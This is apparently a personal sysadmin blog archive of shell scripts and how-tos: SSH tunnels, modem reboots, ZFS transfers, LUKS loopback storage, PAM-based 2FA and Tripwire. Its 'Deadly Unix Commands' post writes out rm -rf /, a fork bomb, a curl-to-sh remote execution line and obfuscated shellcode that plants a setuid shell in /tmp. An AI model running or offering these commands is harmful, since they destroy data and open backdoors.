Robotics 2025 concluded with 2 kids having built the small Etch-a-Sketch plotter after 5 sessions, and an extra one to just consolidate and draw. There isn’t much to say other than it went like a charm. I’ve added onto the Inherently Programmable Pi so they could have a basic HTML interface to their machine, I have yet to publish the update. This solution I feel is a bit of a game changer for engaging with robotics. At best it lowers the bar significantly for uninitiated learners; at worst it’s just darn convenient to get to work on your Pi project anywhere. A few years ago I’d promote it on a few online communities, these days I just don’t have the will to do much of anything online, but I really should.


Resilient SSH Tunnel
[bash]#!/bin/bash
tunnel_entrance_port=13306
tunnel_end=username@re.mo.te.ip
destination=127.0.0.1
destination_port=3306
# Use netcat to connect to tunnel entrance port. If its exit code is not zero, the tunnel needs to be brought up
nc -w1 localhost $tunnel_entrance_port > /dev/null
if [[ $? -ne 0 ]]; then
echo "creating new tunnel for MySQL"
/usr/bin/ssh -f -N -L $tunnel_entrance_port:$destination:$destination_port $tunnel_end
if [[ $? -eq 0 ]]; then
echo " tunnel to $destination through $tunnel_end created successfully"
else
echo " an error occurred creating a tunnel to $destination through $tunnel_end"
fi
fi[/bash]
Script to reboot a Comtrend AR-5381u Modem when connectivity is lost
[bash]#!/bin/bash
# default username for this model
export MODEMUSERNAME=admin
# default password for model
export MODEMPASSWORD=user12345
export COOKIE=/tmp/cookie_jar
export CURL=/usr/bin/curl
export PING=/bin/ping
export GREP=/bin/grep
export CUT=/usr/bin/cut
$PING -c 5 google.com > /dev/null 2>&1
if [ $? -ne 0 ]
then
rm $COOKIE > /dev/null 2>&1
export OUTPUT=`$CURL -v -c $COOKIE ‘http://$MODEMUSERNAME:$MODEMPASSWORD@192.168.1.1/resetrouter.html’ 2>> /tmp/output`
export SESSIONKEY=`echo "$OUTPUT" | $GREP var | $GREP sessionKey | $CUT -d"=" -f2 | $CUT -d"’" -f2`
echo "kicking modem with session key $SESSIONKEY"
export OUTPUT=`$CURL -v -c $COOKIE "http://$MODEMUSERNAME:$MODEMPASSWORD@192.168.1.1/rebootinfo.cgi?sessionKey=$SESSIONKEY" 2>> /tmp/output`
fi[/bash]
Gnuplot one-liner from Hell

Here’s a convenient one liner to chronologically plot data on the command line
Screenshot
Command
[bash]
export width=`stty size | cut -d " " -f2`; export height=`stty size | cut -d " " -f1`-10; cat /tmp/data | sed "s/ /T/" | gnuplot -e "set terminal dumb $width $height; set autoscale; set xdata time; set timefmt \"%Y-%m-%dT%H:%M:%S\"; set xlabel \"time\"; set ylabel \"counter\"; plot ‘-‘ using 1:2 with lines"
[/bash]
Data
/tmp/data contains the following:
[code]2000-01-01 00:00:00 1
2000-01-01 01:00:00 2
2000-01-01 02:00:00 3
2000-01-01 03:00:00 2
2000-01-01 04:00:00 3
2000-01-01 05:00:00 4
2000-01-01 06:00:00 5
2000-01-01 07:00:00 4
2000-01-01 08:00:00 3
2000-01-01 09:00:00 4
2000-01-01 10:00:00 4
2000-01-01 11:00:00 5
2000-01-01 12:00:00 4
2000-01-01 13:00:00 4
2000-01-01 14:00:00 3
2000-01-01 15:00:00 2
2000-01-01 16:00:00 3
2000-01-01 17:00:00 4
2000-01-01 18:00:00 4
2000-01-01 19:00:00 5
2000-01-01 20:00:00 6
2000-01-01 21:00:00 6
2000-01-01 22:00:00 7
2000-01-01 23:00:00 8
2000-01-02 00:00:00 7
2000-01-02 01:00:00 7
2000-01-02 02:00:00 6
2000-01-02 03:00:00 8
2000-01-02 04:00:00 9
2000-01-02 05:00:00 9
2000-01-02 06:00:00 9
2000-01-02 07:00:00 8
2000-01-02 08:00:00 7
2000-01-02 09:00:00 5
2000-01-02 10:00:00 4
2000-01-02 11:00:00 4
2000-01-02 12:00:00 4
2000-01-02 13:00:00 3
2000-01-02 14:00:00 2
2000-01-02 15:00:00 2
2000-01-02 16:00:00 1[/code]
FreeBSD manual multipath script
I recently ran into an issue installing FreeBSD on a system that already had some disks & zpools. Because the disks were partitioned previously, automatic multipath was not an option as the last sector of all hard drives isn’t available to store an ID. The remaining option is to do manual multipath, and it needs to be done every time the system boots.
Here’s an rc script that will run early in the sequence and create a multipath “link” between drives based on their serial number.
/etc/rc.d/manual_multipath
[bash]#!/bin/sh
# PROVIDES: manual_multipath
# REQUIRE: sysctl
# BEFORE: hostid
. /etc/rc.subr
name="manual_multipath"
start_cmd="${name}_start"
stop_cmd=":"
manual_multipath_start()
{
echo "> manual_multipath script started"
echo "> linking drives with the same serial number with gmultipath"
counter=0
serials=""
devices=`/usr/bin/find /dev -maxdepth 1 -regex ‘.*da[0-9]*’ | /usr/bin/cut -d ‘/’ -f 3`
for device in $devices
do
echo $device
serial=`camcontrol inquiry $device -S`
substring=`echo "$serials" | /usr/bin/sed -n "s/|$serial|.*//p" | /usr/bin/wc -c`
if [ $substring -eq 0 ]
then
found_multi=0
arg1="$device"
arg2="$device"
for newdevice in $devices
do
newserial=`camcontrol inquiry $newdevice -S`
if [ "$device" != "$newdevice" -a "$serial" == "$newserial" ]
then
echo " same as $newdevice!"
counter=`expr $counter + 1`
found_multi=1
arg1=$arg1"$newdevice"
arg2=$arg2" $newdevice"
fi
done
if [ $found_multi -eq 1 ]
then
gmultipath create $arg1 $arg2
fi
fi
serials=$serials"|$serial|"
done
echo "> manual_multipath script finished, found $counter matches"
}
load_rc_config $name
run_rc_command "$1"[/bash]
Don’t forget to “chmod 555 /etc/rc.d/manual_multipath”.
Lastly, when importing a zpool from the drives you just multipathed, make sure to specify where to look for devices or you might end up importing a mix of multipath and regular devices. Make sure to “zpool import -d /dev/multipath”.
I’m delving pretty deep into FreeBSD, time to grow an epic beard.
ZFS send/receive accross different transport mechanisms
Sending ZFS snapshots across the wires can be done via multiple mechanisms. Here are examples of how you can go about it and what the strengths and weaknesses are for each approach.
SSH
strengths: encryption / 1 command on the sender
weaknesses: slowest
command:
[bash]zfs send tank/volume@snapshot | ssh user@receiver.domain.com zfs receive tank/new_volume[/bash]
NetCat
strengths: pretty fast
weaknesses: no encryption / 2 commands on each side that need to happen in sync
command:
on the receiver
[bash]netcat -w 30 -l -p 1337 | zfs receive tank/new_volume[/bash]
on the sender
[bash]zfs send tank/volume@snapshot | nc receiver.domain.com 1337[/bash]
(make sure that port 1337 is open)
MBuffer
strengths: fastest
weaknesses: no encryption / 2 commands on each side that need to happen in sync
command:
on the receiver
[bash]mbuffer -s 128k -m 1G-I 1337 | zfs receive tank/new_volume[/bash]
on the sender
[bash]zfs send tank/volume@snapshot | mbuffer -s 128k -m 1G -O receiver.domain.com:1337[/bash]
(make sure that port 1337 is open)
SSH + Mbuffer
strengths: 1 command / encryption
weaknesses: seems CPU bound by SSH encryption, may be a viable option in the future?
command:
[bash]zfs send tank/volume@snapshot | mbuffer -q -v 0 -s 128k -m 1G | ssh root@receiver.domain.com ‘mbuffer -s 128k -m 1G | zfs receive tank/new_volume'[/bash]

Finally, here is a pretty graph of the relative time each approach takes:
 SSH + MBuffer would seem like the best of both worlds (speed & encryption), unfortunately it seems as though CPU becomes a bottleneck when doing SSH encryption.
MDNS/Bonjour printer discovery script

Here’s a script I wrote whose purpose is to discover the printers that are currently being advertised by Bonjour on the network. The reason I wrote it was for a Nagios check that would in term verify that our printers were present. Writing it took me through the meanders of MDNS in Python & on Linux with multiple vlans. Let’s just say non-trivial.
Download
Sample output
The impairing lack of light pollution
When we lived in the city, ambient light pollution was such that I could set my CCTV cams to a certain brightness/contrast and the limited auto adjustments they did were enough to cope with day & night. In the middle of the forest, the night gets full on #000000 dark. The poor cams can’t adjust and I need to pick whether I want to record at night and get white frames during the day, or at daytime and get black frames during the night.
I wrote the following script which computes the average brightness of a cam’s current frame and issues more drastic adjustments if needed. It is obviously tailored for my FI8918Ws but the same idea can be used for others.
[php][/php]#!/usr/bin/php
<?php

$img = @imagecreatefromjpeg( 'http://192.168.1.203:8003/snapshot.cgi?user=<username>&pwd=<password>' ) ;
if( $img===false ) {
    die( "Unable to open image" ) ;
}

$w = imagesx( $img ) ;
$h = imagesy( $img ) ;

$total_r = 0 ;
$total_g = 0 ;
$total_b = 0 ;
for( $i=0 ; $i<$w ; $i++ ) {
    for( $j=0 ; $j<$h ; $j++ ) {
        $rgb = imagecolorat( $img, $i, $j ) ;
        $total_r += ($rgb >> 16) & 0xFF;
        $total_g += ($rgb >> 8) & 0xFF;
        $total_b += $rgb & 0xFF;
    }
}

$average_brightness = round( ( $total_r / ($w*$h) + $total_g / ($w*$h) + $total_b / ($w*$h) ) / 3 ) ;
echo $average_brightness, "n" ;

if( $average_brightness<30 ) {
    echo "night time!n" ;
    echo "moden" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=3&value=0&user=<username>&pwd=<password>' ) ;
    sleep( 10 ) ;
    echo "contrastn" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=2&value=6&user=<username>&pwd=<password>' ) ;
    sleep( 10 ) ;
    echo "brightnessn" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=1&value=240&user=<username>&pwd=<password>' ) ;
} else if( $average_brightness>170 ) {
    echo "day time!n" ;
    echo "moden" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=3&value=2&user=<username>&pwd=<password>' ) ;
    sleep( 10 ) ;
    echo "contrastn" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=2&value=4&user=<username>&pwd=<password>' ) ;
    sleep( 10 ) ;
    echo "brightnessn" ;
    $result = file_get_contents( 'http://192.168.1.203:8003/camera_control.cgi?param=1&value=64&user=<username>&pwd=password>' ) ;
}

?>[/code]
Verizon's 4620L, a great device for the technically inclined
My family recently moved to a fairly remote area, the question of internet access has been a major one for the couple of months leading to the move. Besides satellite & dial-up, our only option was Verizon’s MiFi (3G or 4g if you’re lucky) in the form of a hotspot device: the 4620L.
I was afraid that the 4620L would try to be too smart and not let you tinker with it very much, very few decent reviews are available online and the official documentation is seriously lacking. Fortunately this couldn’t be further from the truth, it is a great little device that performs well and lets you turn all its knobs.
When using “USB tethered mode” I was afraid I’d need specific drivers and a software suite running but lo and behold, it actually just pretends to be an ethernet device over USB. Absolutely perfect to put a Linux router in front of it!
One thing that did not get properly QA’d is the “Enable DCHP Server” checkbox which simply doesn’t work. But guess what, I want to do my own routing and I’d like to avoid NATing from the 4620L to the Linux router. One way to circumvent this is to use the “Config File Download” and “Config File Upload” options which are meant as a way to backup & restore configuration but since the file is all intuitively labeled XML it’s easy to disable the DHCP server from there.
While you’re in there, you can also override the maximum number of “Available Wi-fi Connections” (5 when using 3G). They probably have this restriction so regular Joe user doesn’t hook a gazillion device and complain about speed over 3G. Reaching this limit is very easy nowadays.
A new mission
Verizon’s plan is pretty pricy and very metered… All we get is 5GB per month, each additional 1GB will cost us $10. Ouch… I need to configure the network to consume as few bytes as possible. Netflix is out, AdBlock is in, automatic updates of various types are out. Above all, my home server will now be doing some serious routing, the goal of which is to allow devices to be on the home intranet while minimizing their use of the internet.
No inbound connection
That’s right, the IP you get from Verizon is in the private range (RFC 1918), this means they are doing some NATing of their own. You can forward ports all you want on your 4620L this will have no effect. Your only option is some cumbersome hole punching.
We’ll be talking routing in a next post, I would have liked to find this information about the device & Verizon’s setup so I wanted to put it out there sooner rather than later.
Change default home Unity lens
Because we don’t necessarily want the home lens to be the default one in Unity, and unlike other lenses it is hardcoded left & right. Here’s a little trick that will let you pick a different lens as the default for when you click on Dash.
edit the file: /usr/share/unity-2d/shell/dash/Dash.qml
replace line 79 “onDashActivateHome: activateHome()” by “onDashActivateHome: activateLens(X)” where X is the index of the lens you want to load (count from left to right starting from 0).
You’ll want to restart Unity for this to take effect.
Done!
Loopback & crypt: a filesystem, within an encrypted partition, within a file
So here we are, 2012 and physical media are going away really fast. We won’t even talk about CDs which have been relegated to the role of plastic dust collectors; hard drives even are being abstracted by a myriad of cloud based solutions. Their purpose is shifting towards a container for the OS and nothing else. Filesystems & their hierarchies become hidden in a bid to remove any need to organize files, rather, you are supposed to throw it all up in the cloud and search on metadata.
While moving away from physical media is convenient and inevitable, I like the hierarchical organization that directories provide. What’s more intuitive than a labeled container with stuff in it?
How can we detach our hard drives from their physical shells, move them around in an omnipresent cloud and keep them secure?
By creating a file, attaching it to loopback & creating an encrypted partition in it!
Here’s how to do it
- Create a file that will be your soft hard drive with:
[bash]dd if=/dev/zero of=/tmp/ffs bs=1024 count=524288[/bash]
This will create a 512MB file (524288/1024).
- Make sure that the loopback device #0 is free:
[bash]losetup /dev/loop0[/bash]
You should see something telling you that there is “No such device or address”.
- Attach the soft hard drive to the loopback device:
[bash]sudo losetup /dev/loop0 /tmp/ffs[/bash]
- And then make sure it was indeed attached by re-running:
[bash]losetup /dev/loop0[/bash]
- Create an encrypted partition on your attached soft hard drive:
[bash]sudo cryptsetup –verify-passphrase luksFormat /dev/loop0 -c aes -s 256 -h sha256[/bash]
- Open your encrypted partition:
[bash]sudo cryptsetup luksOpen /dev/loop0 ffs[/bash]
- Create a filesystem in it:
[bash]sudo mkfs.ext3 -m 1 /dev/mapper/ffs[/bash]
- And mount it like a regular disk:
[bash]sudo mount /dev/mapper/ffs /mnt[/bash]
- When you are done using your encrypted soft hard drive you will want to umount it:
[bash]sudo umount /mnt[/bash]
- Close it:
[bash]sudo cryptsetup luksClose ffs[/bash]
- Detach it from loopback:
[bash]losetup -d /dev/loop0[/bash]
These steps can be automated of course. As a quick reminder, using the drive goes “loopback attach -> crypt open -> mount” and when you’re done it’s “umount -> crypt close -> loopback detach”.
That’s it! media-less & secure storage.
Tested on: Ubuntu 12.04 64b
tcpdump full packets to a file
Because I always end up wasting 20 minutes looking it up.
[bash]tcpdump -i ethX -s 0 -w traffic.pcap[/bash]
Add fault tolerance to cron noise
Not all cron jobs are created equal, and some of them can afford to fail sporadically before we need to worry about them. Maybe they rely on a third party server, and we don’t want the occasional fail to pollute our inbox.
Here is a little cron job wrapper I created that will suppress stderr but keeps track of the job’s returned exit codes. Above a certain threshold of consecutive abnormal exits it doesn’t suppress stderr anymore.
[bash]
# if the counter file doesn’t already exist we create/initialize it
if [ ! -f /tmp/counter_ri7g3 ] ;
then
echo 0 > /tmp/counter_ri7g3 ;
fi ;
# we pull the current counter
counter=`cat /tmp/counter_ri7g3` ;
# if the counter is still small, we send stderr to /dev/null
if [ $counter -lt 5 ] ;
then
$1 > /dev/null 2>&1 ;
# otherwise stderr will follow its normal path and find its way to email
else
$1 > /dev/null ;
fi ;
# lastly if running the $1 resulted in an abnormal exit, the counter is incremented
if [ ! $? = 0 ] ;
then
counter=`cat /tmp/counter_ri7g3` ;
echo "$counter+1" | bc > /tmp/counter_ri7g3 ;
# and if $1 exited normally, we reset the counter
else
echo 0 > /tmp/counter_ri7g3 ;
fi ;
[/bash]
a cron entry calling it looks as such:
[bash]
30 * * * * root /usr/local/bin/cron_wrapper "/path/to/script arg_1 arg_2"
[/bash]
Poor man’s 2FA: a simpler 2-factor authentication mechanism for SSH
The problem with PAM based 2FA:
- PAM does not get called when the SSH daemon does key based authentication. So your 2FA there only works with password authentication. This might be something you want but maybe not.
- A PAM module based solution to 2FA is harder to implement
The solution: Poor man’s 2FA!
It is possible to add the ForceCommand directive to your sshd_config. Like the name suggests it simply runs a command after authentication and before the shell is spawned. This is a good spot to add an extra check, say another factor for authentication.
The code:
[bash]#!/bin/bash
trap "echo "I’m sorry Dave. I’m afraid I can’t do that."; sleep 1 ; kill -9 $PPID ; exit 1" 2 20
code=`od -a -A n /dev/urandom | head -2 | tr -d ‘ ‘ | tr -d ‘n’ | sed ‘s/[^a-zA-Z0-9]//g’ | awk ‘{print substr($0,1,5)}’`
echo -e "Subject:$code\nFrom:root@server <root@server.com>\n2FA code in subject" | sendmail phone_number@carrier.com
read input
if [ $code = $input ];
then
`awk -F: ‘($1 == $LOGNAME) { print $7 }’ /etc/passwd`
else
kill -9 $PPID
fi[/bash]
That’s it really, save this to an executable file, replace the obvious variables and ForceCommand its ass.
Python SNMP simple example to get 1 OID
Because it took me forever to piece this simple code together
[python]
import netsnmp
session = netsnmp.Session( DestHost=’your.host.com’, Version=2, Community=’public’ )
vars = netsnmp.VarList( netsnmp.Varbind(‘.1.3.6.1.4.1.2021.8.1.101.1’) )
print( session.get(vars) )
[/python]
Shell scripting – updating a file holding a counter
[bash]counter=`cat /tmp/counter` ; echo "$counter+1" | bc > /tmp/counter[/bash]
note that loading the /tmp/counter into the variable is a necessary indirection, the following:
[bash]echo "`cat /tmp/counter`+1" | bc > /tmp/counter[/bash]
would not work as the output redirection gets triggered before the cat gets a chance to happen, so the file is emptied too early.
Adding an Endace card to Symantec’s DLP
I decided to publish this hack as I could not find an iota of information about getting an Endace card working With Symantec’s DLP (previously Vontu) on RedHat.
After you’ve installed the module for your Endace card, you recycle your sensor and are confronted with the following error message:
Endace DAG driver is not available
Packet Capture was unable to activate Endace device support. Please see PacketCapture.log for more information.
A look at /var/log/Vontu/debug/PacketCapture.log yields:
ERROR PacketDriverFactory - Driver Dag is unavailable: libdag.so.3: cannot open shared object file: No such file or directory [PacketDriverFactory.cpp(423)]
do an
updatedb
locate libdag.so
You will notice you just compiled a version more recent than libdag.so.3. As it turns out, Symantec DLP v11.0 does NOT know how to use the generic libdag.so nor the latest libdag.so.4.0.2 you just compiled. I’ve tried many tricks mostly with symlinks and I just couldn’t get it to use libdag.so.4.
Hold on to your pants as I explain the unholy hack that made it work:
edit /opt/Vontu/Protect/lib/native/libPacketDriverDag.so.11.0.0 , this is a binary file so using a hex editor is a good idea although vi works fine. Also, do respect placement very carefully, you will be changing 1 character and 1 character only.
search for libdag.so.3 and replace its 3 by a 4.
Recycle your server again and it should be happy about life 🙂
Mounting a partition from a disk image
So you’ve dded a disk and you would like to mount its partitions from the resulting image file. Easy enough, first:
[bash]fdisk -l -u /path/to/disk.img[/bash]
Which will yield a variation of the following output:
[bash]You must set cylinders.
You can do this from the extra functions menu.
Disk disk.img: 0 MB, 0 bytes
255 heads, 63 sectors/track, 0 cylinders, total 0 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x00000080
Device Boot Start End Blocks Id System
disk.img1 63 15631244 7815591 82 Linux swap / Solaris
disk.img2 * 15631245 113290379 48829567+ 83 Linux
Partition 2 has different physical/logical endings:
phys=(1023, 254, 63) logical=(7051, 254, 63)
disk.img3 113290380 210949514 48829567+ 83 Linux
Partition 3 has different physical/logical beginnings (non-Linux?):
phys=(1023, 254, 63) logical=(7052, 0, 1)
Partition 3 has different physical/logical endings:
phys=(1023, 254, 63) logical=(13130, 254, 63)[/bash]
Partitions available on the disk image are listed as disk.img1, disk.img2 & disk.img3. Great, pick which one you want to mount and look at where it starts.
disk.img2 starts at 15631245, multiply that by 512. 15631245 * 512 = 8003197440.
Finally, mount the disk image at the offset you calculated as such:
[bash]mount -o loop,offset=8003197440 -t auto /path/to/disk.img /mnt/disk_img_partition2[/bash]
And done!
2-factor authentication & writing PAM modules for Ubuntu
Download
The problem
Passwords are often seen as a weak link in the security of today’s I.T. infrastructures. And justifiably so:
- re-usability, which we’re all guilty of, guarantees that credentials compromised on a system can be leveraged on many others. And given the world we live in, password re-use is inevitable, we just have too many accounts in too many places.
- plain text protocols are still used to transmit credentials, and the result is that they are exposed to network sniffing. This is worsened by the increase in wireless usage which broadcasts information. Telnet, FTP, HTTP come to mind but they aren’t the only ones.
- lack of encryption on storage is a flaw that too often makes it way into architecture design. How many databases have we heard about getting hacked & dumped? How many have we not heard about?
- password simplicity & patterns are also factors weakening us against bruteforce attacks.
So far, the main counter measure we’ve see out there is complexity enforcement. Sometimes IP restriction, or triggering warnings on geographic inconsistencies (Gmail, Facebook). But these barely help alleviate problem.
A solution
One hot solution that is making its way into critical systems (banks, sensitive servers) is Multi-factor authentication, and by “multi” we’ll stick to 2-factor authentication (2FA) because, well 3 factor authentication might be getting a little cumbersome :). The goal is to have more than one mean of establishing identity. And as much as possible, the means have to be distinct in order to reduce the chances of having both mechanisms compromised.
Let’s see how to implement 2FA on an Ubuntu server for SSH. Ubuntu uses PAM (Pluggable Authentication Modules) for SSH authentication among other things. PAM’s name speaks for itself, it’s comprised of many modules that can be added or removed as necessary. And it is pretty easy to write your own module and add it to SSH authentication. After PAM is done with the regular password authentication it already does for SSH, we’ll get it to send an email/SMS with a randomly generated code valid only for this authentication. The user will need access to email/cell phone on top of valid credentials to get in.
Implementation
Let’s do an ls on /lib/security, this is where the pam modules reside in Ubuntu.
Let’s go ahead and create our custom module. First, be very careful, we’re messing with authentication and you risk locking yourself out. A good idea is to keep a couple of sessions open just in case. Go ahead and download the source for our new module.
Take a look at the code, you’ll see that PAM expect things to be laid out in a certain way. That’s fine, all we care about is where to write our custom code. In our case it starts at line 35. As you can see, the module takes 2 parameters, a URL and the size of the code to generate. The URL will be called and passed a code & username. It is this web service that will be in charge of dispatching the code to the user. This step could be done in the module itself but here we have in mind a centrally managed service in charge of dispatching codes to multiple users.
Deploying the code is done as follows:
[bash]gcc -fPIC -lcurl -c 2ndfactor.c
ld -lcurl -x –shared -o /lib/security/2ndfactor.so 2ndfactor.o[/bash]
If you got errors, you probably need to first:
[bash]apt-get update
apt-get install build-essential libpam0g-dev libcurl4-openssl-dev[/bash]
Do an ls on /lib/security again and you should see our new module, yay!
Now let’s edit /etc/pam.d/sshd, this is the file that describes which PAM modules take care of ssh authentication, account & session handling. But we only care about authentication here. The top of the file looks like:
[code]# PAM configuration for the Secure Shell service
# Read environment variables from /etc/environment and
# /etc/security/pam_env.conf.
auth required pam_env.so # [1]
# In Debian 4.0 (etch), locale-related environment variables were moved to
# /etc/default/locale, so read that as well.
auth required pam_env.so envfile=/etc/default/locale
# Standard Un*x authentication.
@include common-auth[/code]
The common-auth is probably what takes care of the regular password prompt so we’ll add our module call after this line as such:
[code]auth required 2ndfactor.so base_url=http://my.server.com/send_code.php code_size=5[/code]
The line is pretty self descriptive: this is an authentication module that is required (not optional), here’s its name and the parameters to give it.
send_code.php can be as simple as:
[php]<?php mail( "{$_GET[‘username’]}@mail_server.com", "{$_GET[‘code’]}" ) ; ?>[/php]
Or a complex as you can make it for a managed, multi-user, multi-server environment.
Lastly, edit /etc/ssd/sshd_config and change ChallengeResponseAuthentication to yes. Do a quick
[bash]/etc/init.d/ssh restart[/bash]
for the change to take effect.
That’s it! try and ssh in, the code will be dispatched and you will be prompted for it after the usual password. This was tested on Ubuntu 10.04 32b / Ubuntu 10.04.2 64b / Ubuntu 11.04 64b / Ubuntu 12.04 64b.
A few disadvantages of this 2FA implementation worth mentioning
- more steps required to get in
- doesn’t support non TTY based applications
- relying on external services (web service, message delivery), thus adding points of failure. Implementing a fail-safe is to be considered.
- SSH handles key authentication on its own, meaning a successful key auth does not go through PAM and thus does not get a chance to do the 2nd factor. You might want to disable key authentication in sshd’s config.
Tripwiring your linux box
Privilege escalation, trojan’ed SSH daemons, key loggers… While the focus is still mostly on MS platforms, Unix boxes aren’t free of exploits. As they are made popular by Macs and ever more approachable distributions like Ubuntu, they become more of a focus. The large share of the server market they represent is a considerable source of information that is mouth-watering to hackers.
A good tool in the fight against ever evolving malware is Tripwire (the open source version cause we’re cheap). It takes the signature of key files on your systems (configuration, binaries) and checks them regularly for changes. Its major strength is the fact that no matter what exploit was used to compromise a certain binary, if this binary is infected, tripwire will go off. Modern antivirus softwares look for specific signatures of known infections, and there are so many of them that they only look for the ones that are thought to be in the wild at any given time. They also are in reactive mode against 0days and usually take a few days to adjust. Their behavioral analysis methods are based on heuristics and generate too many false positives to be worthwhile.
Tripwire doesn’t care what the infection is, it just goes off if something changed. This is simple and efficient. Now it should only be one piece of a comprehensive security policy.
In this article we’ll look at getting it installed and going on Ubuntu in a matter of minutes. You’ll want to be root for all this.
——————————————
First, get the package:
[bash]aptitude install tripwire[/bash]

It’ll ask you for the passphrases used to secure itself.
You’ll end up with these config files in /etc/tripwire:
 ——————————————
Edit /etc/tripwire/twpol.txt to define which areas to keep an eye on, a pretty ok default is provided but needs some tweaking for Ubuntu and personal preference. I’d publish mine but hey, that’d be pretty stupid. Just keep in mind that you can use an exclamation mark “!” to negate a line, let’s say you want it to look at /etc but not /etc/shadow (user will want to change passwords in most cases) you’ll have a rule that looks like that:
[code]{
/etc -> $(SEC_BIN) ;
! /etc/passwd ;
}[/code]
——————————————
When you’re done, run:
[bash]twadmin –create-polfile -S /etc/tripwire/site.key /etc/tripwire/twpol.txt[/bash]
This will create the secured policy file based on the text file you just edited.
——————————————
The config file (/etc/tripwire/twcfg.txt) can be edited too but the defaults are nice too. When done run:
[bash]twadmin –create-cfgfile -S /etc/tripwire/site.key /etc/tripwire/twcfg.txt[/bash]
Again, this creates it secured equivalent.
——————————————
Make sure that the created file are only readable/writable by root
[bash]chmod 600 /etc/tripwire/tw.cfg /etc/tripwire/tw.pol[/bash]
Good practice dictates that you also should be removing plain text configuration files but you’ll want to keep them around for a little while, as you tweak your original config.
——————————————
Finally, you can initialize the database with:
[bash]tripwire –init[/bash]
What this does is take a snapshot of everything you’ve specified in the policy file. If any of it changes, you’ll be notified.
——————————————
The following will run the check for changes manually.
[bash]tripwire –check[/bash]
When you installed the package with aptitude, /etc/cron.daily/tripwire was automatically created to have this run everyday, root will received a mail report every day.
——————————————
If you want to make a change to the base config:
[bash]edit /etc/tripwire/twpol.txt
twadmin –create-polfile -S /etc/tripwire/site.key /etc/tripwire/twpol.txt
tripwire –init[/bash]
If you want to update the base config, for example to acknowledge changes that happened on the box:
[bash]tripwire –update –twrfile /var/lib/tripwire/report/<hostname>-<date>-<hour>.twr[/bash]
Deadly Unix Commands
- the oldie but goodie
[bash]rm -rf /[/bash]
will recursively/force erase starting from the root directory
- the obfuscated oldie but goodie
[bash]char esp[] __attribute__ ((section(".text"))) /* e.s.p
release */
= "xebx3ex5bx31xc0x50x54x5ax83xecx64x68"
"xffxffxffxffx68xdfxd0xdfxd9x68x8dx99"
"xdfx81x68x8dx92xdfxd2x54x5exf7x16xf7"
"x56x04xf7x56x08xf7x56x0cx83xc4x74x56"
"x8dx73x08x56x53x54x59xb0x0bxcdx80x31"
"xc0x40xebxf9xe8xbdxffxffxffx2fx62x69"
"x6ex2fx73x68x00x2dx63x00"
"cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;";[/bash]
same as the previous one but harder to tell what it actually does
- the fork bomb
[bash]<code class="plain plain">:(){:|:&};:</code>[/bash]
forks processes until the box dies. note that this command should not result in permanent damage unlike the other ones.
- running code from a remote source
[bash]wget http://remote_source.com/lulscript -O- | sh[/bash]
lulscript will be executed on the local machine
- the one you don’t need root for
[bash]mv ~/* /dev/null[/bash]
sends the relative home directory into a black hole
process file descriptor count
I’ve recently had to deal with a process leaking file descriptors. The following command came in handy as a quick way to count how many file descriptors a process is using.
Let’s say that we want to count them for the process(es) called firefox:
[bash]ps -ae | grep firefox | perl -lane ‘print $F[0]’ | while read filename; do ls /proc/$filename/fd; done | wc -w[/bash]
TADAA!
VM stuck on a task
I’ve recently lost control of a VM that was stuck at 95% of a task. I waited and tried to regain control of the VM, nothing helped. This is how I got around it:
[code]
SSH into the ESX on which the VM is instantiated
